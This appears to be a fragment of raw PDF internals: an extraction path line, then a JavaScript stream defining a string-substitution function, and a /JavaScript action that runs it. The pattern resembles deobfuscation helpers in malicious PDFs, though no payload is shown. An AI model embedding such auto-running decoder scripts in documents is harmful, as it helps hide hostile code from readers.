 7 0 obj
<<
/Length 205
>>
stream
function funTion(polit,DDD,addkf,poto)
{
var xx = polit.replace(/kru pop 32/g,DDD);
return xx;
}
endstream
endobj
8 0 obj
<</JS 7 0 R/S /JavaScript>>
endobj